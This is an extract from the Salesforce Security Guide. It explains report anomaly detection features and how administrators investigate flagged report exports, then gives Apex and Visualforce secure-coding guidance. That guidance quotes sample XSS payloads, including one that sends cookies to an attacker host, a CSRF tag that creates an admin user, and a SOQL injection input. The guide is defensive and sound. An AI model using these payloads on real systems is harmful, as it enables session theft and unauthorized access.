application logs. We use metadata about report generation and surrounding activities over a period
of about 90 days. The actual list of features changes as the model improves.
Using these features, we build a model of the user's typical report generation activity. This step is
called model training. We use the trained model to detect anomalies in the second step.
Table 11: Features of Report Anomaly Detection
Feature Name
Description
Example
rowCount
The number of rows that were processed in the 150
report generation. High row counts, coupled
with a high averageRowSize, can indicate that
a user is downloading information for fraudulent
purposes. For example, a salesperson who
downloads all sales leads before departing for
a competitor.
numberColumns
The number of columns in the report.
averageRowSize
The average row size (in bytes) of all rows in the 700
report generation. A large average size and a
high rowCount can indicate that a user is
downloading information for fraudulent
purposes. For example, a salesperson who
downloads all sales leads before departing for
a competitor.
10
numberColumnToColumnFilters The number of column-to-column filters that
are used in the report.
0
numberSnapHistoricalFilters
The number of snap historical filters that are
used in the report.
1
numberHistoricalFilters
The number of historical filters that are used in 1
the report.
numberFilters
The number of filters that are used in the report. 3
autonomousSystem
The Autonomous System (AS) derived from the Charter
IP address used to download the report. An AS Communications
is a connected group of one or more IP prefixes Inc
run by one or more network operators. The
group has a single and clearly defined routing
policy.
314
Available in: Salesforce
Classic and Lightning
Experience
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Threat Detection (Beta)
Feature Name
Description
Example
dayOfMonth
The day of the month when the report was run. The value is derived 14
from the timestamp and the local timezone as reported by the
browser used to generate the report.
periodOfDay
The period during the day when the report was run. The value is
derived from the timestamp and the local timezone as reported
by the browser used to generate the report.
dayOfWeek
The day of the week when the report was run. The value is derived Saturday
from the timestamp and the local timezone, as reported by the
browser used to generate the report.
userAgent
The user agent recorded during the report generation activity.
Mozilla/5.0(iPad;
U; CPU iPhone
OS 3_2 like
Mac OS X;
en-us)
AppleWebKit/531.21.10
(KHTML, like
Gecko)
Version/4.0.4
Mobile/7B314
Safari/531.21.10
platform
The platform type as reported by the browser used to generate
the report.
MacIntel
timezoneOffset
The timezone offset, in minutes from GMT, as reported by the
browser used to generate the report.
-180
windowSize
The window size, in pixels, of the browser used to generate the
report.
750x340
screenResolution
The screen resolution, in pixels, as reported by the browser used
to generate the report.
1024x768
colorDepth
The color depth as reported by the browser used to generate the 32-32
report.
attachedMediaDevices
The list of media devices as reported by the browser used to
generate the report.
acceptedLanguages
The list of languages as reported by the browser used to generate ["en-US"]
the report.
browserFonts
The identifier derived from the fonts as reported by the browser
used to generate the report.
browserCodecs
The identifier derived from the codecs as reported by the browser used to generate the report.
browserPlugins
The list of plugins as reported by the browser used to generate the Chrome PDF
report.
Plugin:Portable
315
Afternoon
-
-
Salesforce Security Guide
Feature Name
Threat Detection (Beta)
Description
Example
Document
FormatChro...
localStorageEnabled
Boolean corresponding to the local storage setting as reported by TRUE
the browser used to generate the report.
sessionStorageEnabled
Boolean corresponding to the session storage setting as reported TRUE
by the browser used to generate the report.
browserIndexingEnabled
Boolean corresponding to the IndexDB setting as reported by the TRUE
browser used to generate the report.
drmEnabled
Boolean corresponding to the digital rights management (DRM)
setting as reported by the browser used to generate the report.
webSocketsEnabled
Boolean corresponding to the web sockets setting as reported by TRUE
the browser used to generate the report.
loginToReportGeneration
The elapsed time, in milliseconds, between when the user logged 10000
in and when they generated the report.
FALSE
Inference (or Detection) Step
During the detection step, we look at every report generation activity for every user. For every report generation activity, we extract the
same set of features as during the model training step. We then compare features against the model of the user's typical behavior and
determine if the activity under consideration is sufficiently different.
Anomaly Score
We assign a numerical anomaly score to every report generation activity based on how different the activity is compared to the user’s
typical activity. The anomaly score is always a number from 0 through 100, and is often expressed as a percentage. A low anomaly score
indicates that the user's report generation activity is similar to the user's typical activity. A high anomaly score indicates that the user's
report generation activity is different from the user's typical activity.
Critical Threshold
Every report generation event is assigned an anomaly score, but not all generation events are anomalies. We use a threshold to determine
which of the report generation events are anomalies. Any event with an anomaly score above the critical threshold is considered an
anomaly.
Generally, a score of 90 indicates that the user's report generation activity is about 3 standard deviations away from the user's typical
activity. The critical threshold also controls the tradeoff between false positives and false negatives. A low critical threshold marks more
events as anomalies, which result in a higher number of false alarms (false positives) but fewer missed anomalies (false negatives). A
high critical threshold results in fewer false alarms but more false negatives.
316
Salesforce Security Guide
Threat Detection (Beta)
Investigate Report Anomalies (Beta)
It's often necessary to further investigate a report anomaly to either rule it out as benign or to
determine if a data breach occurred.
EDITIONS
As a Shield customer, the Real-Time Event Monitoring events provide you with the required
information to perform your investigation. In particular:
Available in: Salesforce
Classic and Lightning
Experience
• ReportAnomalyEvent (and its storage equivalent ReportAnomalyEventStore) track when
anomalies are detected about users running or exporting reports. These objects are the starting
point of your investigation.
• ReportEventStream (and its storage equivalent ReportEvent) track in general when users run
or export reports in your org. Use these objects to see real-time or historical report executions.
• LoginEventStream (and its storage equivalent LoginEvent) track all login activity in your org.
For example, say that your org receives a ReportAnomalyEvent that indicates a potential anomaly
in a user’s report execution. The first thing you do is look at relevant fields of the event to get basic
information about the anomaly, such as:
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• Score: A number that represents how much this user’s report execution differed from their usual activity. The higher the number,
the more it diverged.
• UserId: The user’s unique ID.
• EventDate: When this anomaly occurred.
• Report: The report ID for which this anomaly was detected.
• SecurityEventData: JSON field that contains the top-five features, such as row count or day of the week, that contributed the most
to this anomaly detection. See this table on page 314 for the full list of possible features.
See the API documentation for the full list of fields.
This sample SOQL query returns these field values.
SELECT Score, UserId, EventDate, Report, SecurityEventData
FROM ReportAnomalyEventStore
Let’s look at the SecurityEventData field a bit more closely because it contains the contributing factors that triggered this
anomaly detection. Here’s sample data:
'contributions': [
{'featureContribution': '95.31 %',
'featureName': 'rowCount',
'featureValue': '584518'},
{'featureContribution': '2.00 %',
'featureName': 'autonomousSystem',
'featureValue': '53813'},
{'featureContribution': '1.42 %',
'featureName': 'dayOfWeek',
'featureValue': 'Tuesday'},
{'featureContribution': '1.21 %',
'featureName': 'userAgent',
'featureValue': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36'},
{'featureContribution': '0.06 %',
'featureName': 'numberColumns',
'featureValue': '22'}]
317
Salesforce Security Guide
Threat Detection (Beta)
The feature that contributed the most (95.31%) to this anomaly detection was rowCount with a value of 584,518. The feature indicates
that the user viewed or exported a report that had 584,518 rows. But based on historical data, the user rarely views or exports so much
data. The other features contributed much less to the score. For example, the user executed the report on Tuesday, but this feature
contributed only 1.42% to the overall score.
Now that you have the data, you can investigate further.
SEE ALSO:
Training and Inference Steps (Beta)
Platform Events Developer Guide: ReportAnomalyEvent
Platform Events Developer Guide: ReportEvent
Best Practices for Investigating Report Anomalies (Beta)
Keep these tips and best practices in mind when you investigate unusual user behavior. They can
help you find the information you require to make a well informed conclusion about your data’s
safety.
Identify the involved user.
Keeping customer privacy in mind, we cannot access customer data or any data inside the
reports. As a result, we can provide only the user ID of the user who generated the report that
is marked as an anomaly. Use this user ID to locate the username and other details about the
person associated with the detection event.
Field: ReportAnomalyEvent.UserId
Use the timestamp.
Our detection model already considers various features derived from the timestamp to determine
report generation activity as anomalous or not. You can use this timestamp to narrow down
the set of events you must review. You can also determine if the time of report generation was
unusual for the user who generated the report.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Field: ReportAnomalyEvent.EventDate
Use contributing factors as a guide.
The contributing factors JSON output shows the list of features on page 314 in descending order of contribution. As you start your
investigation into the event logs, keep an eye out for the top contributing features. If these features look unusual, they can provide
more evidence that confirms the anomaly or even indicate a possible data breach.
Field: ReportAnomalyEvent.SecurityEventData
Consider the anomaly in the context of the user's typical behavior.
Using the ReportAnomalyEvent field values, try to determine whether the user activity within the detection event is typical for the
user. For example, consider if it's typical for a user to generate a report from the IP address provided.
Field: ReportAnomalyEvent.SourceIp
Consider the size of the report.
We consider the size of the report to determine if the report generation was anomalous. A user generating a larger report than usual
can indicate an unauthorized data export attempt. For example, an attacker obtained unauthorized access to the user's account and
exfiltrate as much data as possible before losing access. Alternatively, it could mean that a disgruntled employee is exfiltrating data
for use beyond the needs of the employer.
Field: ReportAnomalyEvent.SecurityEventData (specifically the rowCount feature name)
318
Salesforce Security Guide
Threat Detection (Beta)
Not all anomalies are malicious.
While some anomalies can indicate a malicious intent, other anomalies can be legitimate but unusual. Our detection model can
produce detection events that are unusual but not malicious. For example, if an employee gets promoted to a new role and starts
generating larger reports, our model can flag this behavior as anomalous.
SEE ALSO:
Training and Inference Steps (Beta)
Platform Events Developer Guide: ReportAnomalyEvent
Platform Events Developer Guide: ReportEvent
Report Anomaly Detection Examples (Beta)
Here are several examples that illustrate how you can investigate anomalous report events
thoroughly.
EDITIONS
IN THIS SECTION:
Available in: Salesforce
Classic and Lightning
Experience
Detection Event Isn’t Anomalous (Beta)
Jason is a sales data analyst who reports to the regional sales manager. It’s Jason’s job to generate
reports for his manager’s sales calls. On March 27, 2019, Jason’s account was used to generate
a report. Alia, the administrator for Jason’s org, noticed a ReportAnomalyEvent about this report
generation activity.
Detection Event Possibly Anomalous (Beta)
Rob recently joined the company as a customer success representative. On Jan 15, 2019, Rob’s
account was used to generate a report. Tony, the org’s Salesforce admin, noticed a
ReportAnomalyEvent about this report generation activity.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Detection Event Is Definitely Anomalous but Maybe Not Malicious (Beta)
Alice is a sales rep based in St. Louis. She’s often on the road to meet with clients. When she travels, she generally, but not consistently,
use her company’s VPN to log into Salesforce.
Detection Event Is Confirmed Malicious (Beta)
John, a sales rep based in San Francisco, often travels for work. He regularly downloads reports of his leads for his weekly sales
presentations. John has access to 500-1,000 leads and his weekly report downloads typically contain 500–1,000 rows.
319
Salesforce Security Guide
Threat Detection (Beta)
Detection Event Isn’t Anomalous (Beta)
Jason is a sales data analyst who reports to the regional sales manager. It’s Jason’s job to generate
reports for his manager’s sales calls. On March 27, 2019, Jason’s account was used to generate a
report. Alia, the administrator for Jason’s org, noticed a ReportAnomalyEvent about this report
generation activity.
The event contained this information.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
ReportAnomalyEvent Field
Value
Score
97.9801
SourceIp
96.43.144.30
EventDate
2019-03-27T07:45:07.192Z
UserId
00530000009M946
Report
00OD0000001leVCMAY
SecurityEventData
(see next table)
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
The SecurityEventData field contained this information.
featureName
featureValue
featureContribution
rowCount
17234
60.2%
dayOfWeek
0
25.6%
numberColumns
12
12.5%
numberFilters
11
1.04%
periodOfDay
Night
0.65%
Alia notices that this report had approximately 17k rows generated on a Sunday. She decides to investigate further. Using the UserId
field value, Alia identifies Jason as the user. She then looks through Jason’s past report generation activity using the ReportEvent event.
She notices that Jason, a sales data analyst, generates reports of varying sizes, ranging from just a handful of rows to 20k rows. Alia also
notices that Jason often accompanies his manager on road shows, which often involves working Sundays and nights.
Alia concludes that this detection event wasn’t anomalous because the report generation activity is well within Jason's typical activity.
SEE ALSO:
Platform Events Developer Guide: ReportAnomalyEvent
Platform Events Developer Guide: ReportEvent
320
Salesforce Security Guide
Threat Detection (Beta)
Detection Event Possibly Anomalous (Beta)
Rob recently joined the company as a customer success representative. On Jan 15, 2019, Rob’s
account was used to generate a report. Tony, the org’s Salesforce admin, noticed a
ReportAnomalyEvent about this report generation activity.
The event contained this information.
ReportAnomalyEvent Field
Value
Score
96.4512
SourceIp
96.43.144.28
EventDate
2019-01-15T07:45:07.192Z
UserId
00530000009M945
Report
00OD0000001leVCMAY
SecurityEventData
(see next table)
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
The SecurityEventData field contained this information.
featureName
featureValue
featureContribution
rowCount
46008
58.65%
userAgent
-
30.23%
averageRowSize
1534
6.58%
browserCodecs
-
2.33%
acceptedLanguages
-
2.19%
Tony notices that the rowCount feature is a bit high for their org. The second-ranking feature is userAgent with a feature contribution
of around 30%. This percentage indicates that this user agent is not common for their org. Tony investigates further and finds Rob with
the UserId field. Tony notices that Rob is a relatively new employee. By looking at the ReportEvent events, Tony notices that Rob
occasionally generates reports of 46k rows. Because Rob is a relatively new employee, Tony can’t be certain whether this report matches
Rob’s typical activity pattern.
Tony concludes that this detection is possibly nomalous, although he doesn’t take any threat mitigation actions now.
SEE ALSO:
Platform Events Developer Guide: ReportAnomalyEvent
Platform Events Developer Guide: ReportEvent
321
Salesforce Security Guide
Threat Detection (Beta)
Detection Event Is Definitely Anomalous but Maybe Not Malicious (Beta)
Alice is a sales rep based in St. Louis. She’s often on the road to meet with clients. When she travels,
she generally, but not consistently, use her company’s VPN to log into Salesforce.
EDITIONS
On July 27, 2015, Alice’s account was used to generate a report from a relatively new IP address.
Bob, the administrator for Alice’s org, noticed a ReportAnomalyEvent about this report generation
activity. The event contained this information.
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
ReportAnomalyEvent Field
Value
Score
95.0158
SourceIp
96.43.144.27
EventDate
2015-07-27T07:45:07.192Z
UserId
00530000009M944
Report
00OD0000001leVCMAY
SecurityEventData
(see next table)
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
The SecurityEventData field contained this information.
featureName
featureValue
featureContribution
autonomousSystem
Softbank Corp
73.4%
rowCount
50876
15.6%
userAgent
-
9.9%
numberFilters
11
0.81%
periodOfDay
Night
0.21%
Bob notices that the autonomous system—derived from the IP address—is the top-ranked feature with 73.4% feature contribution.
This percentage indicates that Alice rarely uses this autonomous system. Bob also notices that the report has around 50k rows, which is
not small for this org. Bob then uses the UserId to identify the user as Alice. By looking at the ReportEvent events, Bob notices that Alice
typically generates reports containing 1,000–10,000 rows. But on rare occasions, Alice generated reports with more than 50k rows. The
userAgent has a smaller feature contribution, which could be attributed to Alice using her mobile device less when she travels. The
numberFilters and periodOfDay features have small feature contributions, and are therefore not important.
Because Alice rarely uses this autonomous system and the report is bigger than what Alice typically generates, Bob concludes that this
report falls outside of typical activity. However, Bob is unable to verify whether Alice or an attacker committed this malicious act. He
attempts to get more information on this incident before pursuing any threat mitigation actions.
SEE ALSO:
Platform Events Developer Guide: ReportAnomalyEvent
Platform Events Developer Guide: ReportEvent
322
Salesforce Security Guide
Threat Detection (Beta)
Detection Event Is Confirmed Malicious (Beta)
John, a sales rep based in San Francisco, often travels for work. He regularly downloads reports of
his leads for his weekly sales presentations. John has access to 500-1,000 leads and his weekly report
downloads typically contain 500–1,000 rows.
On May 12, 2019, however, a report of 996,262 rows was downloaded using John’s account. Kate,
the administrator for John’s org, noticed a ReportAnomalyEvent about this report generation activity.
The event contained this information.
ReportAnomalyEvent Field
Value
Score
95.48515
SourceIp
96.43.144.26
EventDate
2019-05-12T12:22:10.298+00:00
UserId
00530000009M943
Report
00OD0000001leVCMAY
SecurityEventData
(see next table)
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
The SecurityEventData field contained this information.
featureName
featureValue
featureContribution
rowCount
996262
99.37%
autonomousSystem
Starbucks Coffee Company
0.27%
dayOfWeek
Sunday
0.13%
averageRowSize
1507
0.06%
userAgent
-
0.02%
Kate starts an investigation to dig deeper. She uses the UserId to determine that the report was downloaded using John’s account. She
then searches the ReportEvent events for John and notices that he generates weekly reports, but they contain only 500–1,000 rows. The
table shows that rowCount contributes nearly 100% to this anomaly. This feature contribution value is a numerical value that indicates
the importance of rowCount in flagging this report generation activity as an anomaly. Because John has a consistent history of generating
small reports (500–1,000 rows), a report with a million rows is a noticeable departure from that trend. This fact generates the high feature
contribution value.
Upon further investigation, Kate discovers that John’s account was hacked and the attacker escalated John’s access privileges to access
data for the entire sales team. As a result, the report contained sales leads for the entire sales team instead of only the sales leads assigned
to John.
Kate concludes that this detection event is malicious and takes further threat mitigation actions.
SEE ALSO:
Platform Events Developer Guide: ReportAnomalyEvent
Platform Events Developer Guide: ReportEvent
323
Salesforce Security Guide
Security Guidelines for Apex and Visualforce Development
Security Guidelines for Apex and Visualforce Development
Understand and guard against vulnerabilities in your code as you develop custom applications.
EDITIONS
Understanding Security
Available in: Salesforce
Classic (not available in all
orgs)
The powerful combination of Apex and Visualforce pages allow Lightning Platform developers to
provide custom functionality and business logic to Salesforce or create a completely new stand-alone
product running inside the Lightning platform. However, as with any programming language,
developers must be cognizant of potential security-related pitfalls.
Salesforce has incorporated several security defenses into the Lightning platform itself. However,
careless developers can still bypass the built-in defenses in many cases and expose their applications
and customers to security risks. Many of the coding mistakes a developer can make on the Lightning
platform are similar to general Web application security vulnerabilities, while others are unique to
Apex.
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Visualforce is not available
in Database.com.
To certify an application for AppExchange, it’s important that developers learn and understand the
security flaws described here. For additional information, see the Lightning Platform Security Resources page on Salesforce Developers
at https://developer.salesforce.com/page/Security.
Cross-Site Scripting (XSS)
Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web
application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly
becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the
victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely
to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some
obvious possibilities include bulletin board or user comment-style websites, news, or email archives.
For example, assume the following script is included in a Lightning Platform page using a script component, an on* event, or a
Visualforce page.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for
userparam:
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the
cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were
the victim.
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their
browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against
the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or
session cookies, allowing an attacker full access to the victim's session.
For more information on this attack in general, see the following articles:
• http://www.owasp.org/index.php/Cross_Site_Scripting
324
Salesforce Security Guide
Cross-Site Scripting (XSS)
• http://www.cgisecurity.com/xss-faq.html
• http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
• http://www.google.com/search?q=cross-site+scripting
Within the Lightning platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen
out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws
have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default
controls. The following sections show where protection does and does not exist.
Existing Protection
All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally
vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText>
tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted
to &lt; so that a literal < displays on the user's screen.
<apex:outputText>
{!$CurrentPage.parameters.userInput}
</apex:outputText>
Disabling Escape on Visualforce Tags
By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional
attribute escape="false". For example, the following output is vulnerable to XSS attacks:
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
Programming Items Not Protected from XSS
The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these
items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include
anti-XSS filters on commands that are intentionally added to a page.
Custom JavaScript
If you write your own JavaScript, the Lightning platform has no way to protect you. For example, the following code is vulnerable
to XSS if used in JavaScript.
<script>
var foo = location.search;
document.write(foo);
</script>
<apex:includeScript>
The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be
very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is
extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL
to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially
direct the victim to include any JavaScript file from any other website.
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
325
Salesforce Security Guide
Formula Tags
Formula Tags
The general syntax of these tags is:{!FUNCTION()} or {!$OBJECT.ATTRIBUTE}. For example, if a developer wanted to include
a user's session ID in a link, they could create the link using the following syntax:
<a
href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">
Go to portal</a>
Which renders output similar to the following:
<a
href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd_6hNdIxXhzQTMaa
SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC_ilA&server=https://yourInstance.salesforce.com
/services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>
Formula expressions can be function calls or include information about platform objects, a user's environment, system environment,
and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions
are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This
can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable
data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created
by the use of the {!$Request.*} expression to access request parameters.
<html>
<head>
<title>{!$Request.title}</title>
</head>
<body>Hello world!</body>
</html>
Unfortunately, the unescaped {!$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
results in the output:
<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello
world!</body></html>
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of
the {!$Request.*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE()
calls.
<html>
<head>
<title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
</head>
<body>Hello world!</body>
</html>
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts,
can vary. For instance, this statement:
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
326
Salesforce Security Guide
Cross-Site Request Forgery (CSRF)
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is
probably going to be used in a link. Otherwise, the request:
http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F
results in:
<script>var ret = "foo";alert('xss');//";</script>
Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included
HTML control characters to be interpreted.
Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must
still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege
levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user
roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external
sources and might not have been screened for malicious content.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe
CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including
one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that
looks like this:
<img
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page
when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still
authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the
callback request or even use CSRF attacks against your AJAX methods.
For more information and traditional defenses, see the following articles:
• http://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• http://shiflett.org/articles/cross-site-request-forgeries
Within the Lightning platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random
string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and
does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard
controllers and methods.
Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller
where you take the object ID as an input parameter, then use that input parameter in a SOQL call. Consider the following code snippet.
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
return ;
327
Salesforce Security Guide
SOQL Injection
}
}
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter
is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page
using a CSRF attack and provided any value they wish for the id parameter.
There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon
a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation
page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session
timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while
authenticated.
Because of Salesforce’s built-in defense against CRSF, your users might encounter an error when they have multiple Salesforce login
pages open. If the user logs in to Salesforce in one tab and then attempts to log in to the other, they see an error, "The page you submitted
was invalid for your session". Users can successfully log in by refreshing the login page or attempting to log in a second time.
SOQL Injection
In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query
language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection
than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking
user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that
effectively modify the SOQL statement and trick the application into performing unintended commands.
For more information on SQL Injection attacks see:
• http://www.owasp.org/index.php/SQL_injection
• http://www.owasp.org/index.php/Blind_SQL_Injection
• http://www.owasp.org/index.php/Guide_to_SQL_Injection
• http://www.google.com/search?q=sql+injection
SOQL Injection Vulnerability in Apex
Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.
<apex:page controller="SOQLController" >
<apex:form>
<apex:outputText value="Enter Name" />
<apex:inputText value="{!name}" />
<apex:commandButton value="Query" action="{!query}“ />
</apex:form>
</apex:page>
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String qryString = 'SELECT Id FROM Contact WHERE ' +
'(IsDeleted = false and Name like \'%' + name + '%\')';
queryResult = Database.query(qryString);
328
Salesforce Security Guide
Data Access Control
return null;
}
}
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user
provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built
dynamically and then executed with the Database.query method. If the user provides a legitimate value, the statement executes
as expected:
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
However, what if the user provides unexpected input, such as:
// User supplied value for name: test%') OR (Name LIKE '
In that case, the query string becomes:
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any
vulnerable query.
SOQL Injection Defenses
To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable
example above can be re-written using static SOQL as follows:
public class SOQLController {
public String name {
get { return name;}
set { name = value;}
}
public PageReference query() {
String queryName = '%' + name + '%';
queryResult = [SELECT Id FROM Contact WHERE
(IsDeleted = false and Name like :queryName)];
return null;
}
}
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the
escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation
marks are treated as enclosing strings, instead of database commands.
Data Access Control
The Lightning platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which
users can read, create, edit, and delete. These settings are enforced when using all standard controllers.
When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The
default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not
enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden
329
Salesforce Security Guide
Data Access Control
from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For
example, consider the following Apex pseudo-code:
public class customController {
public void read() {
Contact contact = [SELECT id FROM Contact WHERE Name = :value];
}
}
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these
records. The solution is to use the qualifying keywords with sharing when declaring the class:
public with sharing class customController {
. . .
}
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than
granting full access to all records.
330
INDEX
A
Access
about 80
revoking 81
Administrative permissions 79
apex 268, 275
Apex classes 245, 270
api event 259
App permissions 79
apps 230
attachments 152, 171
Auditing
fields 235
B
background encryption 183–185, 187, 189
baseline 4
best practices for Shield Platform Encryption 219
Bring Your Own Key (BYOK) 160, 191–197, 199
C
Cache-Only Key 199–201, 203, 205, 207–211
Change Data Capture 152, 174
Chatter 152
classic encryption 156
Communities
authentication 57
security 57
compatibility 175
condition 259–261
Condition Builder 257, 259–261, 263, 265
conditions 259–261
considerations 210, 218, 221, 225, 228–230
Cookies 6, 8, 15
creating 242
Creating
groups 134
custom fields 151, 168–170
Custom objects
permissions 92
Custom permissions
creating 96
editing 97
enabling in permission sets 89
enabling in profiles 110
Custom views
permission sets 83
Customer Portal
organization-wide defaults 140
customizations 214
D
